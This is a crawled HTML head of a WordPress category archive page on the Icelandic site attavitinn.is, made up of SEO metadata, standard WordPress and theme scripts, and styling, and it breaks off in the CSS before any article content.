

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/samfelagid/tilvistin/?filter_by=popular
body_size: 33297
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Tilvistin Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/samfelagid/tilvistin/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tilvistin Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/samfelagid/tilvistin/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/samfelagid/tilvistin/","url":"https://attavitinn.is/samfelagid/tilvistin/","name":"Tilvistin Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/samfelagid/tilvistin/#primaryimage"},"image":{"@id":"https://attavitinn.is/samfelagid/tilvistin/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post.jpg","breadcrumb":{"@id":"https://attavitinn.is/samfelagid/tilvistin/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/samfelagid/tilvistin/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2021/03/Nature-Green-Earth-Hour-Instagram-Post.jpg","width":2160,"height":2160},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/samfelagid/tilvistin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Samfélagið","item":"https://attavitinn.is/samfelagid/"},{"@type":"ListItem","position":3,"name":"Tilvistin"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Tilvistin Category Feed" href="https://attavitinn.is/samfelagid/tilvistin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/categories/2561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"8a1f960274","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

